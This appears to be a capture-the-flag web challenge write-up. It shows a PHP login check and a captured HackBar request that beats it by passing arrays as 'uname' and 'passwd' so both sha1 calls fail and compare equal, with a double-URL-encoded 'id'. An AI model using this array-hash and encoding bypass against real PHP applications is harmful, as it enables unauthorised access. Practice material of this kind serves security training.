 <?php
highlight_file('flag.php');
$_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxxxxx}';
if (isset($_GET['uname']) and isset($_POST['passwd'])) {
if ($_GET['uname'] == $_POST['passwd'])
print 'passwd can not be uname.';
else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&($_GET['id']=='margin'))
die('Flag: '.$flag);
else
print 'sorry!';
}
?> Flag: flag{HACK_45hhs_213sDD}
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL http://123.206.87.240:8002/web7/?id=%25%36%44%25%36%31%25%37%32%25%36%37%25%36%39%25%36%45&uname[]=12
Split URL
Execute
Post data Referrer User Agent Cookies
passwd[]=3